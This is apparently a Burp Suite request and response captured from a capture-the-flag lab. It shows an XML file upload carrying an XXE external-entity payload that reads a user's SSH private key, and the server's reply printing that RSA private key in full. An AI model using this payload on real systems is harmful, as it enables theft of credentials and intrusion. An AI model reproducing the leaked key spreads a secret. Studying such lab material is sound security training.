 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------830128796004521931929284550
8 Content-Length: 442
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------830128796004521931929284550
15 Content-Disposition: form-data; name="file"; filename="test.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0"?>
19 <!DOCTYPE data [
20 <!ELEMENT data (ANY)>
21 <!ENTITY file SYSTEM "file:///home/roosa/.ssh/id_rsa">
22 ]>
23
24 <payload>
25 <Author>0x4rt3mis</Author>
26 <Subject>XEE</Subject>
27 <Content>&file;</Content>
28 </payload>
29
30 -----------------------------830128796004521931929284550--
31
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Tue, 12 Oct 2021 18:51:00 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1825
7
8 PROCESSED BLOGPOST:
9 Author: 0x4rt3mis
10 Subject: XEE
11 Content: -----BEGIN RSA PRIVATE KEY-----
12 MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
13 9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
14 R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
15 v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
16 9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
17 m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
18 JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
19 ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
20 lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
21 koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
22 e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
23 8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
24 Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
25 NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
26 hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
27 ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
28 A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
29 agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
30 KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
31 vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
32 8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
33 y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
34 aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
35 xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
36 82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
37 -----END RSA PRIVATE KEY-----
38
39 URL for later reference: /uploads/test.xml
40 File path: /home/roosa/deploy/src